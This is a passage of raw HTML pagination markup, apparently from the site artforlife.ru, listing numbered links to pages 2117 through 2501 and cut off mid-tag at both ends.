href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  